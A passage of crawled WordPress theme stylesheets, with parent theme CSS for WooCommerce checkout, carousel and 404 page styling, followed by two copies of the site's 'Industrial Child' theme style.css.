    margin-right: -15px;
}
article.padd-blog-rgt:first-child{
	padding-top: 5.7em;
}
article.padd-blog-rgt:last-child{
	padding-bottom: 5.7em;
}
.padd-top-single {
    padding-top: 5.7em;
}
.comments-area {
    padding-bottom: 5.6em;
}
.padd-top-single .single-blog-post.none-margin {
    margin-bottom: 0;
}
.pull-left.news .single-sidebar-widget.shop-padd-rgt {
   padding-right: 0;
}
/* .section_header { */
    /* padding-top: 5.6em !important; */
/* } */
.quantity input.input-text.qty.text {
    border-color: initial;
}
.bottom-box .col-lg-6.col-md-6.col-sm-6.pull-left.cupon-box {
    text-align: left;
}
.shop_table.shop_table_responsive.cart td.row.bottom-box {
    background: #f9f9f9 none repeat scroll 0 0;
    margin: 0 0 50px;
    padding: 30px 25px !important;
    border-left: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
}
.shop_table.shop_table_responsive.cart .bottom-box input#coupon_code {
    border: 1px solid #eeeeee;
    color: #000;
    line-height: 36px;
    margin-right: 10px;
    outline: medium none;
    padding: 0 20px;
    width: 130px;
}
.woocommerce table.shop_table {
    border-radius: 0!important;
}
.woocommerce .cart .button, .woocommerce .cart input.button:hover {
    background: #1FB5C7;
    color: #fff;
    border-color: #1FB5C7;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
	color:#000000;
	font-weight: initial;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    width: 41.66666667%;
    padding-left: 15px;
}
select#calc_shipping_country {
    padding: 5px;
}
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
    border: 1px solid #e2e2e2;
    color: #242424;
    font-size: 14px;
    font-weight: 400;
    height: 40px;
    line-height: 40px;
    margin-bottom: 10px;
    outline: medium none;
    padding: 0 20px;
    width: 100%;
}
.proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover{
	background: #1FB5C7;
    color: #fff!important;
    border-color: #1FB5C7;	
}
.woocommerce .row_inner_wrapper .col-lg-12.return-customer {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    margin-bottom: 45px;
    padding: 21px 30px;
}
.woocommerce .row_inner_wrapper .col-lg-12.return-customer a {
	text-decoration:none;
}
.woocommerce .row_inner_wrapper .col-lg-12.return-customer:first-child {
    margin-bottom: 15px;
}
.woocommerce form .woocommerce-billing-fields  .form-row {
    margin-bottom: 23px;
}
.sec-padd-check {
    padding-top: 6em!important;
    padding-bottom: 4.3em!important;
}
.woocommerce form .woocommerce-billing-fields  .form-row input#billing_city {
    border: 1px solid #e2e2e2;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select {
    border-color: #e2e2e2;
}
p#order_comments_field textarea#order_comments {
    padding: 10px;
}
.woocommerce-checkout .col-lg-12.order-box {
    border: 1px solid #D9D9D9;
    padding: 30px;
}
.woocommerce-checkout .order-box ul li {
    color: #8e8d8d;
    display: block;
    font-size: 14px;
    font-weight: 400;
    line-height: 45px;
}
.woocommerce-checkout .order-box ul li span {
    color: #898989;
    display: inline-block;
    float: right;
    font-size: 14px;
    font-family: "Open Sans", sans-serif;
}
.woocommerce-checkout .form-row.place-order {
    padding-top: 20px!important;
    line-height: 30px;
}
.woocommerce-checkout .form-row.place-order .button {
    background: #FAB90A;
    border-radius: 5px;
    color: #000000;
    text-transform: uppercase;
    line-height: 42px;
    display: inline-block;
    letter-spacing: .05em;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    padding: 0 18px;
    margin-top: 10px;
    float: right;
}
.woocommerce-checkout  .form-row.place-order .button:hover {
    background: #1FB5C7;
    color: #fff;
    border-color: #1FB5C7;
}
.news-evn-cont a:hover {
    text-decoration: none;
}

.marg-top-left.caption-box-img.wpb_column.vc_column_container.vc_col-sm-4 {
    margin-top: 40px;
    margin-left: 15px;
}
.special-links ul li a{
	text-decoration:none;
}
.noclass-other .vc_tta.vc_general .vc_tta-panel-title>a {
    position: relative;
    padding-left: 30px;
    padding-right: 30px;
	padding-top:0!important;
	padding-bottom:0!important;
	color: #242424;
    font-family: 'Open Sans', sans-serif;
    text-transform: none;
    font-weight: normal;
    font-size: 14px;
    line-height: 46px;
    letter-spacing: .04em;
    margin: 0;
}
.noclass-other .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #fff!important;
    background: #1FB5C7;
}
.noclass-other .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
    background-color: #ffffff;
}
.noclass-other .vc_tta.vc_general .vc_tta-panel {
    background: #fff;
    margin: 10px 0 10px 0;
}
.noclass-other  .vc_tta-panel-heading {
    background-color: #fff!important;
}
.noclass-other .vc_tta-panel-body {
    padding: 19px 0 30px 30px !important;
}
.home-nother-clss .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #184064;
	color:#fff;
}
.home-nother-clss .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #fff;
}
.home-nother-clss .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
    color: #242424;
}
.home-nother-clss .vc_tta.vc_general .vc_tta-panel {
    margin: 10px 0 0 0;
    background-color: #fff;
}
.home-nother-clss .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    background-color: #fff!important;
}
.home-nother-clss  .vc_tta-panel-body .wpb_text_column.wpb_content_element  .wpb_wrapper p{
    /* background: #fff; */
    color: #898989;
    font: 400 1.1em/1.8em "Open Sans", sans-serif;
}
.home-nother-clss .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
    background-color: #fff;
}
.home-nother-clss  .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body, .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading, .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a {
    border-radius: 0!important;
}
.italic{
	font-style: italic;
}
.service-info a:hover{
	text-decoration:none;
}
.media .blue-color a{
	text-decoration:none;
}
.top-two-right .text-right a{
	text-decoration:none;
}
.diff-offer-wrapper.pad-bot-offer {
    padding-bottom: 0;
}
.widget-contact-list .menu-footer-3-container ul li a:before {
    color: #627279;
    content: '\f068';
    font-family: 'FontAwesome';
	font-size: 6px;
    margin-right: 5px;
}
.nav-search.pull-right.text-right .input-group-addon .icon.icon-Search{
	line-height: 1.4;
}
.height-img-home img.vc_single_image-img.attachment-full {
    height: 510px;
}

.dots-test .slick-dots {
    float: left;
    margin-top: 0;
}
.dots-test .slick-dots li button {
    width: 12px;
    height: 12px;
    background: transparent;
}
.home-tw-sec-tw  .btn {
    background: #4dcef6;
    color: #fff!important;
    font-size: 16px;
    padding: 0 40px;
    line-height: 48px;
    text-transform: uppercase;
	font-family: 'Montserrat', sans-serif;
    font-weight: 600;
}
.home-tw-test .slick-dots li button {
    background: transparent;
	border:2px solid #fff;
}
.home-tw-test .slick-dots li.slick-active button {
    background: transparent;
	border:2px solid #fab90a;
}
.home-tw-test .slick-dots {
    margin: 15px auto 0;
}
.letter-space{
	letter-spacing: 1.3px!Important;
}
.touch .touch_middle {
    /*padding: 80px 0;*/
}
.sectpadcontact {
	padding-top:5.7em;
}
.check-project.testimonials.sectpad.touch.sectpd-cont{
	padding-top:0;
	padding-left: 15px;
    padding-right: 15px;
}
.we-customer-support .service-t-content form input[type="email"] {
    background: #0d2840;
    color: #8e8d8d;
    font-size: 15px;
    height: 50px;
    width: 100%;
    padding: 0 20px;
    margin: 0 0 15px 0;
    border: 1px solid #254766;
    border-radius: 5px;
}
.service-t-content input.wpcf7-form-control.wpcf7-submit.btn.btn2 {
    font-size: 16px !important;
    font-weight: 600 !important;
    padding: 0 40px !important;
    line-height: 48px !Important;
    text-transform: uppercase;
	font-family: 'Montserrat', sans-serif;
   
}
.service-t-content .btn2 {
    color: #000;
    background: #f8d24b;
}
.img-height-three .wpb_wrapper.vc_figure .vc_single_image-wrapper  img {
    height: 510px;
}
.overflow-vis-four{
	overflow:visible!important;
}
.image-box-home4 .box-img {
    height:250px;
}
.image-box-home4 .box-img img {
    height: 100%;    object-fit: cover;
}
.tp-revslider-mainul {
    position: initial;
    width: 100% !important;
}
.pull-left.news .single-sidebar-widget.shop-padd-rgt h2.widget-title {
    text-transform: uppercase;
    font: 600 0.8em/1em 'Montserrat', sans-serif;
    font-size: 20px;
}
div#btt {
    background: none repeat scroll #222222;
    opacity: 0.8;
    border: 1px solid #333333;
    border-radius: 2px;
    bottom: 21px;
    cursor: pointer;
    padding: 8px 15px;
    position: fixed;
    right: 20px;
    z-index: 50;
    color: #777777;
}
.post-links li:first-child {
    float: left;
    margin-right: 10px;
}
section.no-results.not-found {
    margin-top: 5.6em;
}
section.no-results.not-found button {
    border: initial;
    background: transparent;
}
section.no-results.not-found  span.input-group-addon {
    background: #1FB5C7;
    color: #fff;
}
img.avatar.avatar-60.photo {
    float: left;
    margin-right: 20px;
}
.product.type-product.status-publish {
    padding-top: 5.6em;
}
.pull-left.input_form.button-error div.wpcf7-response-output.wpcf7-validation-errors {
    overflow: hidden;
}
.pull-left.input_form.button-error input.wpcf7-form-control.wpcf7-submit.btn.btn-default.submit {
    margin-bottom: 10px;
}
.service-t-content input::-webkit-input-placeholder {
color: #fff!important; 
}
 
.service-t-content input:-moz-placeholder { /* Firefox 18- */
color: #fff!important;   
}
 
.service-t-content input::-moz-placeholder {  /* Firefox 19+ */
color: #fff!important;   
}
.service-t-content input:-ms-input-placeholder {  
color: #fff!important;  
}
.slider-col-pd {
    font-size: 16px !important;
    line-height: 48px !important;
    padding: 0 40px !important;
	font-weight: bold !important;
}

.breadcumb-wrapper span span:first-child {
    margin-left: 0;
}
.breadcumb-wrapper span:last-child span {
    color: #909aa2;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
}
.project-post-image.image_hover img {
    width:100%;
}
.layout-boxed {
    max-width: 1240px;
    margin: 0 auto;
    box-shadow: 0px 0px 6px 1px rgba(0, 0, 0, 0.2);
    background-color: #333;
}
.layout-boxed .site {
    position: relative;
    overflow: hidden;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 0px 0px 5.7em 0px!important;
    border-radius: 4px;
}
nav.main_menu .nav-holder ul.nav.ind-menu li a:focus{
	background:transparent;
}
.right-sidebar {
    margin-left: -15px;
    margin-right: 10px;
}
.single-sidebar-widget .special-links li ul li a {
    padding: 0 30px;
    line-height: 30px;
    text-transform: capitalize;
    font-weight: normal;
}
.single-sidebar-widget .special-links li ul li a, .single-sidebar-widget .special-links li.parent a , .single-sidebar-widget .special-links li.parentactive a{
    margin-bottom: 0;
} 
.single-sidebar-widget .special-links li ul li:last-child a {
    padding: 0 30px 15px 30px;
}
.single-sidebar-widget .special-links li.parent{
    margin-bottom: 10px;
} 
.single-sidebar-widget .special-links li.parentactive{
    margin-bottom: 10px;
} 
.single-sidebar-widget .special-links li ul li a::before {
    content: "-";
    margin: 0 10px 0 0;
}
.single-sidebar-widget .special-links li ul li a:after{
	content: '';	
}
.single-sidebar-widget .special-links li.parentactive a{
	background-color: #51c5e9;
	color: #fff;
    border-left: 5px solid #0f263a;
}
.search-page-sidebar .blog-side-shop aside#search-2{display:none;}
.blog-posts .product.type-product.status-publish {
    padding: 0;
}

.search-page-results .more-link{
    display: block!important;
    max-width: 126px;
}
.page-numbers {
	display: inline-block;
    color: #000;
    border: 2px solid #d4d4d4;
    background: none;
    width: 44px;
    height: 44px;
    line-height: 40px;
    text-align: center;
    padding: 0px;
	margin-right: 10px;
}
a.prev.page-numbers, a.next.page-numbers{
	width: 100px;
}
span.page-numbers.current {
    color: #fff;
    background: #fab90a;
}
.broch-butt-width .single-service-pdf {
	max-width: 325px;
}
.top-navigation-4 .nav-t-holder {
    position: relative;
    float: right!important;
}
/* 404 - Not Found
------------------------------*/
.error-404
{
    position: relative;
    padding-top: 113px;
    padding-bottom: 145px;
    background-size: cover;
	background: #15151A url(./assets/images/404_bg.jpg);
}
.error-404 h1 {
    font-size: 200px;
    line-height: 200px;
    color: #C5C6D1;
    font-weight: 800;
    margin: 0;
}
.error-404 h2 {
    font-size: 40px;
    line-height: 53px;
    color: #FFFFFF;
    font-weight: 700;
    margin: 0;
    margin-top: 4px;
}
.error-404 p {
    font-size: 25px;
    line-height: 53px;
    margin: 0;
    font-weight: 300;
    color: #FFFFFF;
}
.error-404 .thm-button {
    color: #fff;
    font-size: 18px;
    line-height: 47px;
    padding: 14px 126px;
	text-transform: uppercase;
	font:600 1.08em/1em "Roboto",sans-serif;
}
.blog-posts .more-link {
    display: block!important;
    max-width: 126px;
}

/* inner header code */

.header-tmc_header_2 .inner-banner2 {
    padding-top: 190px;
    padding-bottom: 100px;
    background-size: cover;
}

.header-tmc_header_4 .inner-banner2 {
    padding-top: 185px;
    padding-bottom: 105px;
    background-size: cover;
}

.header-tmc_header_4 .inner-banner2 h2 {
    float: left;
 background: #32a7ea;
    padding: 5px 20px;
}

.header-tmc_header_4 .breadcumb-wrapper {
    background: transparent;
    border-bottom: none;
    padding-top: 15px;
    padding-bottom: 0;
    text-transform: uppercase;
    font-family: "Open Sans", sans-serif;
    float: right;
}
.header-tmc_header_4 .breadcumb-wrapper .container {
 width:100%;
}

.header-tmc_header_4 .breadcumb-wrapper span a{
 color:#32a7ea;
}
.header-tmc_header_4 .breadcumb-wrapper span:last-child span, 
.header-tmc_header_4 .breadcumb-wrapper{
 color:#ffffff;
}
div#btt {
    background: none repeat scroll #222222;
    opacity: 0.8;
    border: 1px solid #333333;
    border-radius: 2px;
    bottom: 21px;
    cursor: pointer;
    padding: 8px 15px;
    position: fixed;
    right: 20px;
    z-index: 50;
    color: #777777;
}
.mobileBtt{
	display:none;
}
.desktopBtt{
	display:none;
}
@media (min-width: 991px){
	.desktopBtt{display:block;}
}
@media (max-width: 991px){
	.mobileBtt{
		display:block;
	}
	.width-res-hun{
		width:100%;
	}
	.vc_row.wpb_row.vc_row-fluid.core-projects.sectpad.faq-page.noclass-other {
		padding-bottom: 0;
	}
}
@media (min-width: 1281px){
	.crousl-contain span.carousel-prev.crousl-pro-lft {
		right: 22.5%;
		color: #8d8d8d;
		background: transparent;
		border: 1px solid #8d8d8d;
		line-height: 36px;
	}
	.crousl-contain span.carousel-next.crousl-pro-rgt {
		right: 20%;
		color: #8d8d8d;
		background: transparent;
		border: 1px solid #8d8d8d;
		line-height: 36px;
	}
	.crousl-contain .carousel-prev i, .crousl-contain .carousel-next i {
		color: #8d8d8d;
	}
}
.crousl-contain span.carousel-prev.crousl-pro-lft {
	color: #8d8d8d;
	background: transparent;
	border: 1px solid #8d8d8d;
	line-height: 36px;
}
.crousl-contain span.carousel-next.crousl-pro-rgt {
	color: #8d8d8d;
	background: transparent;
	border: 1px solid #8d8d8d;
	line-height: 36px;
}
.crousl-contain .carousel-prev i, .crousl-contain .carousel-next i {
	color: #8d8d8d!important;
}
@media (max-width: 1024px){
	.our-t-client .grid-wrapper.grid-row .our-team-page .our-pro-slider {
		width: 30%;
		float: left;
		margin: 0.3em;
	}
	.nav-holder {
		width: 100%!important;
	}
}
@media (min-width: 768px) and (max-width: 1199px){
	.nav-home-four .col-md-3 {
		text-align: center;
	}
	.nav-home-four .logo {
		text-align: center;
		max-width: initial;
		display: inline-block;
		float: none;
	}
}
.nav-home-four .mobile-link .widget-t-search {
    padding: 10px 15px;
}
.order-box .woocommerce-checkout-payment {
    background: none !important;
}
.home-nother-clss.home-res-acc .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{
	background-color: #fff!important;
}

@media(max-width:980px){
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li:hover > ul.sub-menu {
    left: 0;
}
}
span.font-awe {
    font-family: 'FontAwesome';
    padding: 0 10px!important;
    text-transform: uppercase;
    color: #BFBFBF;
    letter-spacing: .01em;
    font-weight: bold;
}
h2.woocommerce-loop-product__title {
    font-size: 16px;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    color: #242424;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.nav-pills>li+li {
    background: #51c5e9;
	margin-left: 10px!important;
}
.nav-pills>li>a {
    color: #fff;
}
.nav-pills>li:hover>a{
    color: #242424;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #1f1f1f!important;
    font-size: 16px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin: -2px 0px!important;
}

section.related.products.section_header h2 {
    margin-bottom: 1em;
}


section.related.products.section_header h2.woocommerce-loop-product__title {
    font-size: 15px;
    font-weight: bold;
    color: #242424;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 10px;
}
section.related.products.section_header {
    padding-top: 0 !important;
}
section.related.products.section_header ul.products li.product {
    width: 24%;
}
section.related.products.section_header ul.products li.product span.price{
   padding-top: 0px;
       font-size: 20px!important;
}

section.related.products.section_header h2.woocommerce-loop-product__title:before{
   content:none;
}
.carousel-prev, .carousel-next{
	width: 42px!important;
    height: 42px!important;
    border: 1px solid #878787!important;
    background: none!important;
    color: #fff!important;
    border-radius: 0!important;
	
}
.carousel-prev i, .carousel-next i {
  
    margin-top: 10px;
    color: #fff!important;
}
.carousel-next i {
    margin-left: 17px!important;
	    font-size: 20px;
}
.carousel-prev i {
    margin-left: 15px;
	color:#fff;
	    font-size: 20px;
}
.carousel-prev i, .carousel-next i {

    margin-top: 10px!important;
}
@media only screen and (max-width:1780px) and (min-width:1681px) {
	.crousl-contain span.carousel-next.crousl-pro-rgt{
		right: 19%;
	}
	.crousl-contain span.carousel-prev.crousl-pro-lft{
		right: 21.5%;
	}
	
	
}
@media only screen and (max-width:1680px) and (min-width:1581px) {
	.crousl-contain span.carousel-next.crousl-pro-rgt{
		right: 16%;
	}
	.crousl-contain span.carousel-prev.crousl-pro-lft{
		right: 19.5%;
	}
	
	
}
@media only screen and (max-width:1580px) and (min-width:1441px) {
	.crousl-contain span.carousel-next.crousl-pro-rgt{
		right: 13%;
	}
	.crousl-contain span.carousel-prev.crousl-pro-lft{
		right: 16.5%;
	}
	
	
}
@media only screen and (max-width:1440px) and (min-width:1367px) {
	.crousl-contain span.carousel-next.crousl-pro-rgt{
		right: 10%;
	}
	.crousl-contain span.carousel-prev.crousl-pro-lft{
		right: 13.5%;
	}
	
	
}
@media only screen and (max-width:1366px) and (min-width:1301px){
	.crousl-contain span.carousel-next.crousl-pro-rgt{
		right: 8%;
	}
	.crousl-contain span.carousel-prev.crousl-pro-lft{
		right: 11.5%;
	}
}
@media only screen and (max-width:1300px) and (min-width:1281px){
	.crousl-contain span.carousel-next.crousl-pro-rgt{
		right: 6%;
	}
	.crousl-contain span.carousel-prev.crousl-pro-lft{
		right: 9.5%;
	}
}
.flex-control-nav.flex-control-thumbs li {
    padding: 3px;
}


/* */
.image-zoom-on-hover {
	overflow: hidden;
}

.image-opacity-on-hover img, .image-zoom-on-hover img{
	transition: opacity 300ms ease-out, transform 300ms ease-out, filter 300ms ease-out;
	-moz-transition: opacity 300ms ease-out, -moz-transform 300ms ease-out, -moz-filter 300ms ease-out;
	-o-transition: opacity 300ms ease-out, -o-transform 300ms ease-out, -o-filter 300ms ease-out;
	-webkit-transition: opacity 300ms ease-out, -webkit-transform 300ms ease-out, -webkit-filter 300ms ease-out;
}

.image-zoom-on-hover:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.image-opacity-on-hover:hover img {
	opacity: 0.55;
	filter: alpha(opacity=55);
}
.image-opacity-on-hover {
	background: #1c1c1c;
}

.project-post-info.grid .effect-zoe p.description a{
	font: 700 14px "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #fff;
    margin: 0;
    background: #fac012;
    border-radius: 3px;
    line-height: 38px;
    padding: 0 20px;
    height: 38px;
    display: inline-block;
    text-transform: uppercase;
    text-decoration: none;
	display: inline-block;
    top: -80px;
    position: relative;
    z-index: 999;
	
}

@media(max-width:767px){
	.effect-zoe img{
		width:100%;
	}
	
}


--- FILE ---
content_type: text/css
request_url: https://hte.nz/wp-content/themes/Child_Theme/style.css?ver=1.0.0
body_size: 655
content:
/*
Theme Name: Industrial Child
Theme URI: http://www.themechampion.com
Description: Industrial Child Theme
Author: Industrial
Author URI: http://www.themechampion.com
Template: industrial
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: Industrial
Tags:two-columns, left-sidebar, right-sidebar, light, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/

/* changes the padding on page titles, and forces them to dark grey */
.inner-banner2 {
    padding-top: 30px;
    padding-bottom: 30px;
	background-color: #464646;
}
.breadcumb-wrapper{
	display:none;
}
.gform_body ul li div.ginput_container input {
	margin-bottom: 20px;
    border-radius: 0;
    font: 15px/31px "Open Sans", sans-serif;
    color: #242424;
    padding: 11px 20px;
    border: 1px solid #e1e1e1;
    height: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.gform_body ul li div.ginput_container textarea {
	margin-bottom: 20px;
    border-radius: 0;
    font: 15px/31px "Open Sans", sans-serif;
    color: #242424;
    padding: 11px 20px;
    border: 1px solid #e1e1e1;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.gform_button{
	background: #2b2020;
    color: #fff;
    font: 600 15px 'Montserrat', sans-serif;
    display: inline-block;
    padding: 1em 1.52em;
    border-radius: 4px;
    border: 1px solid #2b2020;
    margin: 0;
}
.gform_button:hover{
	color: #fff;
	background-color: #acc6a0;
	border: 1px solid #acc6a0;
}
div.gform_footer{
	margin-top:0px!important;
	margin-bottom:30px!important;
}
.gform_button_select_files, #gform_browse_button_2_5{
    padding: 5px 5px;
    margin-bottom: 0px;
    border: 1px solid black;
    border-radius: 5px;
    background-color: #dddddd;
}
p{
	color: #898989;
    font: 400 1.1em/1.6em "Open Sans", sans-serif;
    margin: 0;
    padding: 1em 0 0.5em;
}
#content ul li{
	color: #898989;
    font: 400 1.1em/1.6em "Open Sans", sans-serif;
	margin-left: 25px;
}
.service-info h4 a {
    border-bottom: 2px solid #19a3b8;
	border-color: #acc6a0;
    color: #242424;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 18px;
    text-transform: uppercase;
    padding: 0 0 15px 0;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    margin-top: 20px;
}
.mobile-link a.submit{
	background-color:#abc79e;
}
nav.main_menu .nav-holder ul.nav.ind-menu li a:focus{
	color:black!important;
}
#rev_slider_1_1_wrapper{
	color:#fff!important;
    text-shadow: 0px 0px 3px #000!important;
}

--- FILE ---
content_type: text/css
request_url: https://hte.nz/wp-content/themes/Child_Theme/style.css
body_size: 618
content:
/*
Theme Name: Industrial Child
Theme URI: http://www.themechampion.com
Description: Industrial Child Theme
Author: Industrial
Author URI: http://www.themechampion.com
Template: industrial
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: Industrial
Tags:two-columns, left-sidebar, right-sidebar, light, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/

/* changes the padding on page titles, and forces them to dark grey */
.inner-banner2 {
    padding-top: 30px;
    padding-bottom: 30px;
	background-color: #464646;
}
.breadcumb-wrapper{
	display:none;
}
.gform_body ul li div.ginput_container input {
	margin-bottom: 20px;
    border-radius: 0;
    font: 15px/31px "Open Sans", sans-serif;
    color: #242424;
    padding: 11px 20px;
    border: 1px solid #e1e1e1;
    height: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.gform_body ul li div.ginput_container textarea {
	margin-bottom: 20px;
    border-radius: 0;
    font: 15px/31px "Open Sans", sans-serif;
    color: #242424;
    padding: 11px 20px;
    border: 1px solid #e1e1e1;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.gform_button{
	background: #2b2020;
    color: #fff;
    font: 600 15px 'Montserrat', sans-serif;
    display: inline-block;
    padding: 1em 1.52em;
    border-radius: 4px;
    border: 1px solid #2b2020;
    margin: 0;
}
.gform_button:hover{
	color: #fff;
	background-color: #acc6a0;
	border: 1px solid #acc6a0;
}
div.gform_footer{
	margin-top:0px!important;
	margin-bottom:30px!important;
}
.gform_button_select_files, #gform_browse_button_2_5{
    padding: 5px 5px;
    margin-bottom: 0px;
    border: 1px solid black;
    border-radius: 5px;
    background-color: #dddddd;
}
p{
	color: #898989;
    font: 400 1.1em/1.6em "Open Sans", sans-serif;
    margin: 0;
    padding: 1em 0 0.5em;
}
#content ul li{
	color: #898989;
    font: 400 1.1em/1.6em "Open Sans", sans-serif;
	margin-left: 25px;
}
.service-info h4 a {
    border-bottom: 2px solid #19a3b8;
	border-color: #acc6a0;
    color: #242424;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 18px;
    text-transform: uppercase;
    padding: 0 0 15px 0;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    margin-top: 20px;
}
.mobile-link a.submit{
	background-color:#abc79e;
}
nav.main_menu .nav-holder ul.nav.ind-menu li a:focus{
	color:black!important;
}
#rev_slider_1_1_wrapper{
	color:#fff!important;
    text-shadow: 0px 0px 3px #000!important;
}